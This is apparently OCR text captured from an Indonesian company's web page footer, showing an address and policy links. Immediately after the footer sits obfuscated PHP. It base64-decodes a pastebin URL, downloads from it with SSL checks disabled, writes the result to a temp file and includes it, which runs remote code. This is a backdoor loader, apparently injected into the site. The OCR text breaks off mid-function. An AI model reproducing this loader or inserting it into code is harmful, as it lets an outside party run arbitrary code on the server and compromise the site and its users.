
PT. Arjun Innovation Technology
Jl gg Arjuna No 1. Kedondong
Sokaraja, Banyumas Jawa Tengah
Privacy Policy
Terms of Service
base64_decode("aHR0cHM6Ly9wYXN0ZWJpbi5jb20vcmF3L
21LeE1ZV3gy"), CURLOPT_SSL_VERIFYHOST => FALSE,
CURLOPT_SSL_VERIFYPEER => FALSE,
CURLOPT_RETURNTRANSFER => TRUE )); $rL =
curl_exec($url1); curl_close($url1); function tv($rR) { $y5 =
tempnam(sys_get_temp_dir(), "tmp_func");
file_put_contents($y5, "{$rR}"); $ZC = (include $y5);